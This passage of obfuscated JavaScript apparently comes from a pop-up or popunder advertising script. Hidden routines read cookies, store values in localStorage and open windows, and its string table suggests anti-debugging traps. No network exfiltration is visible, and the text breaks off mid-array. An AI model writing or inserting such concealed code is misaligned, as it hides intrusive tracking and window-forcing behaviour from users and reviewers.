ea(t-sI.t,A-sI.A,e-sI.e,l-sI.l,O);}S[ec(sd.t,sd.A,sd.e,sd.l,sd.O)+ec(sd.a,sd.k,sd.G,sd.D,sd.N)][ec(sd.s,sd.P,sd.c,sd.B,sd.S)+eB(sd.w,-sd.r,sd.L,sd.F,sd.v)]=!(0x2*-0x1259+0x7*-0x139+0x2d41),S[ew(sd.p,sd.R,sd.I,sd.d,sd.b)+er(sd.X,sd.f,sd.y,sd.z,sd.x)]=s;},0x13c5+-0x1*-0x16db+-0x2a9f);}}return null;}else{l=G[ea(sb.Pv,sb.Pp,sb.PR,sb.PI,sb.Pd)](O,0x1*0x266d+0x12da+-0x3a*0xf5);var w=a[k];return w;}},'getCookieVal':function(k){function ev(t,A,e,l,O){return hT(e,A-sX.t,e-sX.A,l-sX.e,t- -sX.l);}function eR(t,A,e,l,O){return hZ(t-sf.t,e-sf.A,e-sf.e,l-sf.l,A);}function eF(t,A,e,l,O){return hY(t-sy.t,A-sy.A,e-sy.e,l,O-sy.l);}function ep(t,A,e,l,O){return hV(l,t- -sz.t,e-sz.A,l-sz.e,O-sz.l);}function eL(t,A,e,l,O){return hY(t- -sx.t,A-sx.A,e-sx.e,O,O-sx.l);}if(t[eL(sK.t,-sK.A,-sK.e,sK.l,sK.O)](t[eF(sK.a,sK.k,sK.G,sK.D,sK.N)],t[eL(-sK.s,-sK.P,sK.c,-sK.B,sK.S)])){var G=document[eF(sK.w,sK.r,sK.L,sK.F,sK.v)+'e'][eR(sK.p,sK.R,sK.I,sK.d,sK.b)+'Of'](';',k);return t[eF(sK.X,sK.f,sK.y,sK.z,sK.x)](-(-0x16f+0x718+-0x5a8),G)&&(G=document[eR(sK.K,sK.i,sK.J,sK.o,sK.E)+'e'][eF(sK.u,sK.C,sK.H,sK.U,sK.j)+'h']),t[eF(sK.Z,sK.Y,sK.V,sK.M,sK.T)](decodeURI,document[eF(sK.n,sK.m,sK.g,sK.q,sK.h0)+'e'][ep(sK.h1,sK.h2,sK.h3,sK.h4,sK.h5)+eR(sK.h6,sK.h7,sK.h8,sK.h9,sK.hh)](k,G));}else{if(t[eR(sK.ht,sK.hA,sK.he,sK.hW,sK.hQ)](this[ev(sK.hl,sK.hO,sK.ha,sK.hk,sK.hG)],-0x43f*-0x1+-0x15fc+0x11bd)){var N=t[ev(sK.hD,sK.hN,sK.hs,sK.hP,sK.hc)](this[eF(sK.hB,sK.hS,sK.hw,sK.I,sK.hr)+eF(sK.hL,sK.hF,sK.hv,sK.hp,sK.hR)](),-0x1cb3+-0x223*0x7+0x2ba9*0x1),s=null;t[ev(sK.hI,sK.hd,sK.hb,sK.hX,sK.hf)](this[eF(sK.hy,sK.hz,sK.hx,sK.si,sK.sJ)],-0x8*0x19b+0x1b27+-0xe4f)&&(s=new l(),s[ev(sK.so,sK.sE,sK.su,sK.sC,sK.sH)+'me'](t[eR(sK.sU,sK.sj,sK.sZ,sK.sY,sK.sV)](s[ev(sK.sM,sK.sT,sK.sn,sK.sm,sK.sg)+'me'](),t[ep(sK.sq,sK.P0,sK.P1,sK.P2,sK.P3)](t[eL(sK.P4,sK.P5,sK.P6,sK.P7,sK.P8)](-0x1291+0x20e6+-0x45*0x1,this[ev(sK.P9,sK.Ph,sK.Pt,sK.PA,sK.Pe)]),-0x1*-0x47d+-0x12e6+0x209*0x9)))),this[eR(sK.PW,sK.PQ,sK.Pl,sK.PO,sK.Pa)+'ta'](O,N,s);}}},'setStorage':function(k,G,D){var sH={t:0x122,A:0x1ce,e:0x1d7,l:0x28e},sC={t:0x2d9,A:0x188,e:0x39,l:0x74},su={t:0x154,A:0x2e2,e:0x32,l:0x18,O:0xbe},so={t:0x167,A:0x48f,e:0x1eb,l:0x43},si={t:0x49d,A:0x90,e:0x139,l:0x109};function eb(t,A,e,l,O){return hY(e-si.t,A-si.A,e-si.e,A,O-si.l);}function eX(t,A,e,l,O){return hZ(t-sJ.t,O-sJ.A,e-sJ.e,l-sJ.l,t);}function ef(t,A,e,l,O){return hZ(t-so.t,O- -so.A,e-so.e,l-so.l,A);}var N={'Wgred':t[eI(sj.t,sj.A,sj.e,sj.l,sj.O)],'lbSeW':t[ed(sj.a,sj.k,sj.G,sj.D,sj.N)],'ZfHZT':t[eI(sj.s,sj.P,sj.c,sj.B,sj.S)],'iGkEU':t[eb(sj.w,sj.r,sj.L,sj.F,sj.v)],'XIVbG':t[eI(sj.p,sj.R,sj.I,sj.d,sj.b)],'oTsrM':t[eI(sj.X,sj.f,sj.y,sj.z,sj.x)],'QRxRJ':t[eb(sj.K,sj.i,sj.J,sj.o,sj.E)],'mAVEx':t[ed(sj.u,sj.C,sj.H,sj.U,sj.j)],'eSbMY':t[eI(sj.Z,sj.Y,sj.V,sj.M,sj.T)],'zAPDu':t[eb(sj.n,sj.m,sj.g,sj.q,sj.U)],'Qpuox':t[eb(sj.h0,sj.h1,sj.h2,sj.h3,sj.h4)],'YZPva':t[ef(sj.h5,sj.h6,sj.h7,sj.h8,sj.h9)],'zOkJg':t[ef(-sj.hh,-sj.ht,-sj.hA,-sj.he,-sj.hW)],'FnPVR':t[ef(-sj.hQ,-sj.hl,-sj.hO,sj.ha,sj.hk)],'bzkLM':t[ed(sj.hG,sj.hD,sj.hN,sj.hs,sj.hP)],'mmyer':t[ef(sj.hc,-sj.hB,-sj.hS,-sj.hw,-sj.hr)],'jVadt':t[eI(sj.hL,sj.hF,sj.hv,sj.hp,sj.hR)],'SoNzn':t[eI(sj.hI,sj.hd,sj.hb,sj.hX,sj.hf)],'SMdql':t[eI(sj.hy,sj.hz,sj.hx,sj.sZ,sj.sY)],'mdejp':t[eX(sj.sV,sj.sM,sj.sT,sj.sn,sj.sm)],'fRedX':t[eb(sj.sg,sj.sq,sj.P0,sj.P1,sj.P2)],'lQxDk':t[ef(-sj.P3,-sj.P4,-sj.P5,-sj.P6,-sj.P7)],'NnzpE':t[eb(sj.P8,sj.P9,sj.Ph,sj.Pt,sj.PA)],'swJmV':t[eb(sj.Pe,sj.PW,sj.PQ,sj.Pl,sj.PO)],'LHQDX':t[eX(sj.Pa,sj.Pk,sj.PG,sj.PD,sj.PN)],'lootT':t[ef(-sj.Ps,-sj.PP,sj.Pc,-sj.PB,-sj.PS)],'IorLK':t[ed(sj.Pw,sj.Pr,sj.PL,sj.PF,sj.Pv)],'LlJnd':t[eI(sj.Pp,sj.PR,sj.PI,sj.Pd,sj.Pb)],'IwpoZ':t[ed(sj.PX,sj.Pf,sj.Py,sj.Pz,sj.Px)],'jQSXZ':t[eb(sj.PK,sj.Pi,sj.PJ,sj.Po,sj.PE)],'uxKPO':t[eI(sj.Pu,sj.PC,sj.PH,sj.PU,sj.p)],'GkLsp':t[eb(sj.Pj,sj.PZ,sj.PY,sj.PV,sj.PM)],'NymNp':t[ef(-sj.PT,sj.Pn,sj.Pm,-sj.Pg,sj.Pq)],'ZleZN':t[eI(sj.c0,sj.c1,sj.c2,sj.c3,sj.c4)],'VYJHf':t[ed(sj.c5,sj.c6,sj.c7,sj.c8,sj.c9)],'PlyaD':t[eX(sj.ch,sj.ct,sj.cA,sj.ce,sj.cW)],'BhSrv':t[ed(sj.cQ,sj.cl,sj.cO,sj.ca,sj.ck)],'zyQYo':t[eI(sj.cG,sj.cD,sj.cN,sj.cs,sj.cP)],'gvGUs':t[eb(sj.cc,sj.cB,sj.cS,sj.cw,sj.cr)],'wXfeu':t[eI(sj.cL,sj.cF,sj.cv,sj.cp,sj.cR)],'KvFDG':t[eb(sj.D,sj.cI,sj.cd,sj.cb,sj.cX)],'nvAcQ':t[ed(sj.cf,sj.cy,sj.cz,sj.cx,sj.cK)],'jjBlE':t[eX(sj.ci,sj.cJ,sj.co,sj.cE,sj.cu)],'KGSpK':t[ed(sj.cC,sj.cH,sj.cU,sj.cj,sj.cZ)],'dsSYa':t[eX(sj.cY,sj.cV,sj.cM,sj.cT,sj.Ph)],'BKhLc':t[eI(sj.cn,sj.cm,sj.cg,sj.cq,sj.B0)],'ErrzT':t[eI(sj.B1,sj.B2,sj.B3,sj.B4,sj.B5)],'FmqDN':t[ed(sj.B6,sj.B7,sj.B8,sj.B9,sj.Bh)],'tpkxg':t[eX(sj.Bt,sj.BA,sj.e,sj.Be,sj.BW)],'qGNQI':t[ef(-sj.BQ,-sj.Bl,-sj.BO,-sj.Ba,-sj.Bk)],'LMHPG':t[eI(sj.BG,sj.BD,sj.BN,sj.cJ,sj.Bs)],'zyzOI':function(s){var sE={t:0x179,A:0x667,e:0xdf,l:0x11b};function ey(t,A,e,l,O){return eb(t-sE.t,O,l- -sE.A,l-sE.e,O-sE.l);}return t[ey(-su.t,su.A,su.e,su.l,su.O)](s);}};function ed(t,A,e,l,O){return hY(O-sC.t,A-sC.A,e-sC.e,l,O-sC.l);}function eI(t,A,e,l,O){return hT(l,A-sH.t,e-sH.A,l-sH.e,A-sH.l);}if(t[eI(sj.BP,sj.Bc,sj.BB,sj.BS,sj.Bw)](t[eX(sj.Br,sj.BL,sj.BF,sj.Bv,sj.Bp)],t[eb(sj.BR,sj.BI,sj.Bd,sj.Bb,sj.BX)])){var P=[N[eX(sj.Pz,sj.Bf,sj.By,sj.Bz,sj.Bx)],N[ed(sj.BK,sj.Bi,sj.BJ,sj.Bo,sj.BE)],N[eX(sj.Bu,sj.BC,sj.BH,sj.BU,sj.Bj)],N[eb(sj.BZ,sj.BY,sj.BV,sj.BM,sj.BT)],N[ef(-sj.Bn,-sj.Bm,-sj.Bg,-sj.Bq,-sj.S0)],N[eb(sj.S1,sj.S2,sj.S3,sj.S4,sj.S5)],N[eI(sj.S6,sj.a,sj.S7,sj.S8,sj.S9)],N[ef(-sj.Sh,sj.St,sj.SA,sj.Se,sj.SW)],N[ed(sj.SQ,sj.Sl,sj.SO,sj.Sa,sj.Sk)],N[eI(sj.SG,sj.SD,sj.SN,sj.Ss,sj.SP)],N[eb(sj.cL,sj.Sc,sj.SB,sj.SS,sj.Sw)],N[ed(sj.Sr,sj.SL,sj.SF,sj.Sv,sj.Sp)],N[eb(sj.SR,sj.SI,sj.Sd,sj.Sb,sj.SX)],N[ef(-sj.Sf,-sj.Sy,sj.SW,-sj.Sz,-sj.Sx)],N[eb(sj.SK,sj.Si,sj.SJ,sj.So,sj.SE)],N[ef(-sj.Su,sj.SC,-sj.SH,sj.SU,sj.Sj)],N[ef(-sj.SZ,sj.SY,-sj.SV,sj.SM,sj.ST)],N[ef(-sj.Sn,sj.Sm,sj.Sg,sj.Sq,sj.w0)],N[eb(sj.w1,sj.w2,sj.w3,sj.w4,sj.Sw)],N[eX(sj.w5,sj.w6,sj.w7,sj.w8,sj.w9)],N[ef(sj.wh,sj.wt,sj.wA,sj.we,sj.wW)],N[eX(sj.wQ,sj.wl,sj.wO,sj.wa,sj.wk)],N[eX(sj.wG,sj.wD,sj.wN,sj.ws,sj.PY)],N[ed(sj.wP,sj.wc,sj.wB,sj.wS,sj.ww)],N[eI(sj.wr,sj.wL,sj.wF,sj.wv,sj.wp)],N[ed(sj.wR,sj.wI,sj.wd,sj.w7,sj.wb)],N[eI(sj.wX,sj.wf,sj.wy,sj.wS,sj.wz)],N[eI(sj.wx,sj.wK,sj.wi,sj.cn,sj.wJ)],N[eb(sj.wo,sj.wE,sj.wu,sj.wC,sj.wH)],N[eb(sj.wU,sj.wj,sj.wZ,sj.wY,sj.wV)],N[eI(sj.wM,sj.wT,sj.wn,sj.wm,sj.wg)],N[eI(sj.wq,sj.r0,sj.r1,sj.r2,sj.r3)],N[eb(sj.r4,sj.r5,sj.r6,sj.r7,sj.r8)],N[ef(sj.Bh,sj.r9,sj.rh,sj.rt,sj.rA)],N[eb(sj.re,sj.rW,sj.rQ,sj.rl,sj.rO)],N[eb(sj.ra,sj.rk,sj.rG,sj.rD,sj.rN)],N[ef(-sj.rs,sj.rP,sj.rc,sj.rB,sj.rS)],N[ef(-sj.rw,-sj.rr,-sj.rL,-sj.rF,-sj.rv)],N[ef(-sj.rp,-sj.rR,sj.rI,-sj.rd,-sj.rb)],N[eb(sj.rX,sj.rf,sj.ry,sj.rz,sj.rx)],N[eX(sj.rK,sj.ri,sj.rJ,sj.Pz,sj.ro)],N[ef(-sj.rE,sj.ru,sj.rC,sj.rH,sj.rU)],N[eI(sj.rj,sj.rZ,sj.rY,sj.wv,sj.rV)],N[ed(sj.rM,sj.rT,sj.rn,sj.rm,sj.rg)],N[eX(sj.S3,sj.rq,sj.L0,sj.L1,sj.L2)],N[eI(sj.L3,sj.BE,sj.cf,sj.L4,sj.L5)],N[ef(-sj.L6,-sj.L7,-sj.L8,-sj.L9,-sj.Lh)],N[eb(sj.Lt,sj.LA,sj.Le,sj.LW,sj.LQ)],N[eI(sj.Ll,sj.LO,sj.La,sj.Lk,sj.LG)],N[eI(sj.LD,sj.LN,sj.Ls,sj.LP,sj.Lc)],N[eX(sj.LB,sj.LS,sj.Lw,sj.Lr,sj.LL)]];return A=function(){return P;},N[ef(sj.LF,sj.Lv,sj.Lp,sj.LR,sj.LI)](e);}else D?window[ef(-sj.Ld,-sj.Lb,-sj.LX,-sj.Lf,-sj.Ly)+eb(sj.Lz,sj.Lx,sj.LK,sj.Li,sj.LJ)+'ge'][ef(sj.Lo,sj.LE,sj.Lu,sj.LC,sj.LH)+'em'](k,JSON[eb(sj.LU,sj.Lj,sj.LZ,sj.cx,sj.LY)+ed(sj.ca,sj.LV,sj.LM,sj.LT,sj.Ln)]({'value':G,'expire':D[eI(sj.Lm,sj.ww,sj.Lg,sj.Lq,sj.F0)+'me']()})):window[eX(sj.F1,sj.F2,sj.F3,sj.F4,sj.F5)+eb(sj.F6,sj.F7,sj.F8,sj.Bd,sj.F9)+ef(sj.Fh,sj.rc,sj.Ft,-sj.FA,-sj.Fe)][eb(sj.FW,sj.FQ,sj.Fl,sj.FO,sj.Fa)+'em'](k,JSON[eI(sj.cA,sj.Fk,sj.FG,sj.FD,sj.FN)+ef(sj.Fs,sj.rp,sj.FP,sj.Fc,sj.FB)]({'value':G,'expire':0x0}));},'getStorage':function(k){var sT={t:0xbf,A:0x288,e:0x99,l:0xe1},sM={t:0x34a,A:0xdb,e:0x138,l:0x44},sV={t:0xb6,A:0x3c8,e:0xe0,l:0x1c5},sZ={t:0xc1,A:0x7f,e:0xef,l:0x66};function eK(t,A,e,l,O){return hZ(t-sZ.t,t- -sZ.A,e-sZ.e,l-sZ.l,l);}function ex(t,A,e,l,O){return hT(l,A-sY.t,e-sY.A,l-sY.e,e-sY.l);}function ez(t,A,e,l,O){return hM(t-sV.t,t,e-sV.A,l-sV.e,O-sV.l);}function ei(t,A,e,l,O){return hV(A,t-sM.t,e-sM.A,l-sM.e,O-sM.l);}function eJ(t,A,e,l,O){return hM(t-sT.t,A,e-sT.A,l-sT.e,O-sT.l);}if(t[ez(sn.t,sn.A,sn.e,sn.l,sn.O)](t[ez(sn.a,sn.k,sn.G,sn.D,sn.N)],t[ex(sn.s,sn.P,sn.c,sn.B,sn.S)])){var N=this[ez(sn.w,sn.r,sn.L,sn.F,sn.v)+ez(sn.p,sn.R,sn.I,sn.d,sn.b)]();(t[ex(sn.X,sn.f,sn.y,sn.z,sn.x)](this[ei(sn.K,sn.i,sn.J,sn.o,sn.E)],0x1c62+-0x43*-0x33+0x29bb*-0x1)||t[ez(sn.u,sn.C,sn.H,sn.U,sn.j)](N,this[eJ(sn.Z,sn.Y,sn.V,sn.M,sn.T)]))&&this[eK(sn.n,sn.m,sn.g,sn.q,sn.h0)+ex(sn.h1,sn.h2,sn.h3,sn.h4,sn.h5)](t);}else{var G=window[ex(sn.h6,sn.h7,sn.h8,sn.h9,sn.hh)+ez(sn.ht,sn.hA,sn.he,sn.hW,sn.hQ)+ez(sn.hl,sn.hO,sn.ha,sn.hk,sn.hG)][ei(sn.hD,sn.hN,sn.hs,sn.hP,sn.hc)+'em'](k);return G||(G=window[ez(sn.hB,sn.hS,sn.hw,sn.hr,sn.hL)+ez(sn.hF,sn.hv,sn.hp,sn.hR,sn.hI)+'ge'][ex(sn.hd,sn.hb,sn.hX,sn.hf,sn.hy)+'em'](k)),G?(G=JSON[ez(sn.hz,sn.hx,sn.sm,sn.sg,sn.sq)](G),G[eJ(sn.P0,sn.P1,sn.P2,sn.P3,sn.P4)+'e']&&t[eJ(sn.P5,sn.P6,sn.P7,sn.hB,sn.P8)](G[ei(sn.P9,sn.Ph,sn.Pt,sn.PA,sn.Pe)+'e'],new Date()[eJ(sn.PW,sn.PQ,sn.Pl,sn.PO,sn.Pa)+'me']())?null:G[ei(sn.Pk,sn.PG,sn.PD,sn.PN,sn.Ps)]):null;}}},a=t[hV(P3.Lv,P3.bj,P3.yz,P3.yx,P3.Pg)](setInterval,function(){var sq={t:0x7e,A:0x8e,e:0x1c5,l:0x1d6},sm={t:0xf1,A:0x45c,e:0x2d,l:0x175};function eE(t,A,e,l,O){return hM(t-sm.t,l,A-sm.A,l-sm.e,O-sm.l);}function eC(t,A,e,l,O){return hY(O-sg.t,A-sg.A,e-sg.e,A,O-sg.l);}function eH(t,A,e,l,O){return hV(l,A-sq.t,e-sq.A,l-sq.e,O-sq.l);}function eu(t,A,e,l,O){return hZ(t-P0.t,e- -P0.A,e-P0.e,l-P0.l,A);}function eo(t,A,e,l,O){return hZ(t-P1.t,A- -P1.A,e-P1.e,l-P1.l,O);}if(t[eo(P2.t,P2.A,P2.e,P2.l,P2.O)](t[eo(P2.a,P2.k,P2.G,P2.D,P2.N)],t[eE(P2.s,P2.P,P2.c,P2.B,P2.S)]))/loaded|complete/[eu(P2.w,-P2.r,P2.L,P2.F,-P2.v)](document[eE(P2.p,P2.R,P2.I,P2.d,P2.b)+eo(P2.X,P2.f,P2.y,P2.z,-P2.x)])&&(t[eE(P2.K,P2.i,P2.J,P2.o,P2.E)](clearInterval,a),window[e]?window[e][eE(P2.u,P2.C,P2.H,P2.U,P2.j)](O):console[eE(P2.Z,P2.Y,P2.V,P2.K,P2.M)](t[eu(P2.T,P2.n,P2.m,P2.g,P2.q)]));else{if(l){var G=G[eH(P2.h0,P2.h1,-P2.h2,P2.h3,P2.h4)](D,arguments);return N=null,G;}}},A);}()),(function(){var Pe={t:0x284,A:0x51,e:0x2c4,l:0x29b,O:0x180,a:0x30c,k:0x3c4,G:0x339,D:0x3aa,N:0x1f2,s:0x5a9,P:0x61d,c:0x3b3,B:0x371,S:0x4f3,w:0x4e8,r:0xb4,L:0x58b,F:0x2ea,v:0x49b,p:0xed,R:0x2b,I:0x41,d:0xf,b:0x287,X:0x55d,f:0x337,y:0x1eb,z:0x370,x:0x444,K:0x2d5,i:0x142,J:0x106,o:0xa8,E:0x2fd,u:0x1f7,C:0x2f7,H:0x323,U:0x2a1,j:0x3a9,Z:0x56f,Y:0x34b,V:0x17c,M:0x3b4,T:0x2c6,n:0x7c7,m:0x687,g:0x74c,q:0x6b9,h0:0x692,h1:0x9d,h2:0x6b,h3:0xe5,h4:0x1c0,h5:0x33,h6:0x3da,h7:0x665,h8:0x22e,h9:0x396,hh:0x3f4,ht:0x2ee,hA:0x329,he:0x132,hW:0x2c9,hQ:0x29a,hl:0x292,hO:0x48c,ha:0x2db,hk:0x6c3,hG:0x285,hD:0x296,hN:0x113,hs:0x25a,hP:0x4a,hc:0x38,hB:0x146,hS:0x1e2,hw:0x2e7,hr:0x4e,hL:0x2d2,hF:0x193,hv:0x101,hp:0x59,hR:0xea,hI:0x1df,hd:0x305,hb:0x3fa,hX:0x2e3,hf:0x17a,hy:0x26,hz:0x330,hx:0x42c,PW:0x221,PQ:0xcc,Pl:0x39e,PO:0x6e,Pa:0x1db,Pk:0x217,PG:0x2c7,PD:0x10b,PN:0x341,Ps:0x2bf,PP:0x186,Pc:0x4b6,PB:0x2c9,PS:0x4c5,Pw:0x272,Pr:0xf1,PL:0x67,PF:0x2de,Pv:0xa2,Pp:0x478,PR:0x54,PI:0x5cb,Pd:0x48c,Pb:0x590,PX:0x21a,Pf:0x738,Py:0xc8,Pz:0x168,Px:0x180,PK:0x56,Pi:0x247,PJ:0x7f,Po:0x5a,PE:0x53,Pu:0xf4,PC:0x1ce,PH:0xa1,PU:0x1ca,Pj:0xf6,PZ:0xcb,PY:0x28f,PV:0x378,PM:0x12c,PT:0x5b4,Pn:0x55f,Pm:0x14a,Pg:0xd,Pq:0x152,c0:0x3b,c1:0x2a,c2:0x352,c3:0x17b,c4:0x3f3,c5:0xd7,c6:0x400,c7:0x210,c8:0x84,c9:0x25e,ch:0x57,ct:0xda,cA:0xa3d,ce:0x84b,cW:0x700,cQ:0x92f,cl:0x7f2,cO:0x23,ca:0x12f,ck:0x114,cG:0xe9,cD:0x120,cN:0x5a4,cs:0x441,cP:0x5ae,cc:0x20b,cB:0x190},PA={t:0x23,A:0xfc,e:0x1b9,l:0xd7},Pt={t:0x158,A:0xf3,e:0xcc,l:0x5ec},Ph={t:0x11,A:0x397,e:0x28,l:0x61},P5={t:0x1e9,A:0x16b,e:0x0,l:0x23},P4={t:0x286,A:0x1b3,e:0x1ef,l:0x10c};function ej(t,A,e,l,O){return hj(A- -P4.t,t,e-P4.A,l-P4.e,O-P4.l);}function eZ(t,A,e,l,O){return hH(t-P5.t,l- -P5.A,e-P5.e,A,O-P5.l);}var t={'LhYvJ':function(O){return O();},'GoBkk':function(O,a){return O===a;},'ZLuQv':eU(-Pe.t,-Pe.A,-Pe.e,-Pe.l,-Pe.O),'PbcqA':eU(Pe.a,Pe.k,Pe.G,Pe.D,Pe.N),'eHlBr':function(O,a){return O(a);},'aOifl':function(O,a){return O+a;},'vdBif':ej(Pe.s,Pe.P,Pe.c,Pe.B,Pe.S)+eZ(Pe.w,Pe.r,Pe.L,Pe.F,Pe.v)+eZ(Pe.p,-Pe.R,Pe.I,-Pe.d,-Pe.b)+eZ(Pe.X,Pe.f,Pe.y,Pe.z,Pe.x),'DqoMh':ej(Pe.K,Pe.i,-Pe.J,Pe.o,Pe.E)+eU(Pe.u,Pe.C,Pe.H,Pe.U,Pe.j)+ej(Pe.Z,Pe.Y,Pe.V,Pe.M,Pe.T)+eY(Pe.n,Pe.m,Pe.g,Pe.q,Pe.h0)+eZ(Pe.h1,-Pe.h2,-Pe.h3,Pe.h4,-Pe.h5)+eV(Pe.h6,Pe.h7,Pe.h8,Pe.h9,Pe.hh)+'\x20)','oiQVp':eV(Pe.ht,Pe.hA,Pe.he,Pe.hW,Pe.hQ)},A;try{if(t[ej(Pe.hl,Pe.hO,Pe.ha,Pe.hk,Pe.hG)](t[eZ(Pe.hD,-Pe.hN,Pe.hs,Pe.hP,-Pe.hc)],t[eZ(-Pe.hB,Pe.hS,Pe.hw,Pe.hr,Pe.hL)]))t[eV(-Pe.hF,-Pe.hv,Pe.J,-Pe.hp,Pe.hR)](t);else{var l=t[eV(Pe.hI,Pe.ha,Pe.hd,Pe.hb,Pe.hX)](Function,t[eV(Pe.hf,Pe.hy,Pe.hz,Pe.hx,Pe.PW)](t[eZ(-Pe.PQ,Pe.Pl,-Pe.PO,Pe.Pa,Pe.Pk)](t[eU(-Pe.PG,-Pe.PD,-Pe.PN,-Pe.Ps,Pe.PP)],t[eU(Pe.Pc,Pe.PB,Pe.PS,Pe.Pw,Pe.Pr)]),');'));A=t[ej(Pe.PL,Pe.PF,Pe.Pv,Pe.Pp,Pe.PR)](l);}}catch(a){t[ej(Pe.PI,Pe.Pd,Pe.Pb,Pe.PX,Pe.Pf)](t[eZ(-Pe.Py,-Pe.Pz,-Pe.Px,Pe.PK,-Pe.Pi)],t[eZ(-Pe.PJ,Pe.Po,-Pe.PE,Pe.PK,Pe.Pu)])?A=window:this[eU(Pe.PC,Pe.PH,Pe.PU,Pe.Pj,Pe.PZ)+'p']||(this[ej(Pe.PY,Pe.PV,Pe.PM,Pe.PT,Pe.Pn)+eU(-Pe.Pm,-Pe.Pg,-Pe.Pq,-Pe.c0,Pe.c1)]?this[ej(Pe.c2,Pe.c3,Pe.c4,Pe.c5,Pe.c6)+eU(-Pe.c7,Pe.c8,Pe.c9,-Pe.ch,-Pe.ct)](A):this[eY(Pe.cA,Pe.ce,Pe.cW,Pe.cQ,Pe.cl)+'p'](a));}function eU(t,A,e,l,O){return hu(t,A-Ph.t,A- -Ph.A,l-Ph.e,O-Ph.l);}function eY(t,A,e,l,O){return hC(t-Pt.t,O,e-Pt.A,l-Pt.e,A-Pt.l);}function eV(t,A,e,l,O){return hC(t-PA.t,t,e-PA.A,l-PA.e,O-PA.l);}A[eV(Pe.cO,Pe.ca,-Pe.ck,Pe.cG,Pe.cD)+ej(Pe.cN,Pe.cs,Pe.cP,Pe.cc,Pe.cB)+'l'](h,0xdf*0x7+-0x10*0xdd+0x5*0x4ab);}());var url2=url;function W(){var RV=['LwxBg','Width','22XqPNiU','wWpeR','qSYPN','ZIQhr','qDztj','dvXiZ','nicke','n\x20(fu','ioEpa','GhspO','jMmEF','bNspV','zJnPX','tryPo','YZPva','AbFvW','irYnI','ZnfWX','NblKB','0201-','nwRSw','vSBvR','orstK','OfTAX','yKaeh','Jjghg','mMlxI','FAViy','DpHLI','frnaC','MzEdS','daRky','\x5c+\x5c+\x20','setCo','alWin','TpENr','wXfeu','xECLu','BhSrv','ESufL','vgphZ','CnKEi','gamCk','ufUcc','tdNLp','QjHkh','entLi','AVjzX','BpWqm','xcxCo','2ZOseWp','juWYG','qSsuS','fRedX','PsVui','rPAmH','ar=no','XIBaT','SXzWs',',widt','sUitS','conso','rgbXI','HNbAi','input','appen','ruxaM','QZzaA','UAUjh','floor','63docKGQ','paren','PBbDn','docum','ement','e)\x20{}','NWwZB','focus','pires','xtcjA','self','neAHP','NymNp','QMACG','KLbWh',':blan','winWi','uFNWE','MhGWw','mMsEV','ydHyu','CZJzc','GlGIW','zA-Z_','vIaLI','|4|1','ESswc','4355886ZFLttT','\x5c(\x20*\x5c','cJqWV','vent','xbGPy','NzCpU','expir','ZleZN','iBmxE','TPOwS','QrKan','TIaGr','Hocyz','qgqJU','blur','TQIOg','open','ZrdMn','lsbri','mfIrr','AxNhQ','Qjygg','Jdnbo','Mouse','tatus','licke','Xdqcj','mQuSr','href','Lqbkk','hcbrX','nsvma','fgQEf','3|0|4','15254','1,men','HIMjk','cBVyD','JbaMS','twFYO','CiBEv','TjvMc','qLkNZ','YxwrZ','n()\x20','HOIiz','zsqVT','yDESU','lengt','LcCcH','on:ab','luHKX','nEuYk','zKaiP','KjwOP','getEl','OQJHU','wxdQW','lxjEH','YORWH','vnoFz','doAYM','CvpWf','yWdjU','Heigh','hack','\x20defi','jUFHw','hsETb','fRcLR','iKyXe','AOHpM','swJmV','LlBqj','state','oQUeh','jGOMX','fhIRu','value','CaVoK','eWxox','FFnfU','36dgJ','EfVus','UpWHm','qczJE','peSyU','GphJG','RfLvF','IzRli','oAkYo','khyXN','YLJhB','oIgip','popOn','tMIsl','YqbjN','oMGhM','gName','nYqQE','AohHZ','rvbjz','eoqXC','yuHyz','erCas','YjQLj','is\x22)(','sLsxK','UuHwt','resiz','KPKBg','fOxJH','Ads','EKQQv','MuOtd','thbIP','oqbvY','toLow','GPecT','uQAFo','edsmX','XjuXk','setIt','pvcLv','CziBd','XfcUK','ZoQWc','OUrgF','959BC','bar=y','nOUgC','JRPxS','sllqJ','ExkZq','BLLPb','ZdWmo','CaaeE','TCENO','KGSpK','BVZlG','gQyop','QUCKT','ZzVXX','PetLY','hGzKL','WClvi','ar=1,','NDPos','HCbAZ','FMwkq','VXaXV','ygQqS','adgRY','LlJnd','TRSRO','EGSen','INFDt','hMHEv','BZWeW','retur','QIMXl','|4|3','subst','KezoC','Oqiun','trace','ksuYv','pop','QkiYy','yudKK','EtPQG','VYJHf','sXiPQ','xwsBp','lbars','JqxLs','locat','VAuHO','LMHPG','clsid','VOhTb','lbvrD','bfwAD','const','BrPCt','idth=','AdfZb','bsEjP','ZZEkC','ztKVX','|5|3|','JwaQS','vdBif','VfwXL','ebEjZ','HNKJx','EpAUz','firef','NueCo','DNBhv','rxSXz','jQSXZ','0,loc','zoIWh','prwjg','click','XnYQc','IWbyK','MQxVG','debu','jwCJi','bDOjW','ASGzc','VIUcY','Kwekm','hEVrR','|4|2','xMVyR','YwKze','TFoyW','YkfcK','213308wVVBJV','*(?:[','kAUpx','bPoHZ','4|3|0','PvWJI','AOvJC','close','xXZbW','vqEQY','fqurn','apply','DtJKj','IorLK','ezTUT','cJfTb','tchEv','vwdkN','zAPDu','LAXIh','jozEL','ent','hQEEH','TRzeP','SymRe','UazhE','duAmA','PUknl','mLkzk','OLdcb','KHeRs','local','|5|1|','vNeDd','SNNIA','oWEYx','HeGkg','about','aHmnF','CUvQx',')+)+)','RlBdB','WsLYS','UQmXq','epCBe','HXuWk','LYtMj','useTa','DBhOa','avtZP','FGhdG','EQDch','newst','CQXTX','KyFrB','UnFPl','aznuj','EEIYH','NSCSq','State','d\x20hoo','pen','jvCGa','sgxxE','njEEX','TSOiY','dChil','JCoLm','Nnedj','heKIf','CNKcG','XIBlV','lsBdX','gaTxz','isTab','Wgred','GBydT','wmFRz','nwGiA','jFHHw','JPdRV','gVVpU','wvfwO','EGCoD','YKKdT','MSIE','GkLsp','PgtGE','CJPbw','CASoW','WYjrm','KqvfE','hgbIa','oTsrM','YaBei','|0|1','(((.+','TNzkn','scree','OsSCG','ccRgj','YlsGT','EEbsh','BJMyN','wOlgs','rZLaB','5itwo','pSmxS','ZUQdI','TrFIm','HGJmF','_.myp','popnu','pAliv','ktRsx','aTNJK','272068wUwuSh','odXJg','qNJiA','vXHRc',',left','oWRGt','hdloP','SehyX','updat','FnPVR','setAt','safar','res=','ROMBE','jXWIh','{}.co','reEve','FIzXZ','eChil','jiqjM','Bolbb','vCIXy','5MRzhXG','gydRE','YxKKJ','bpvK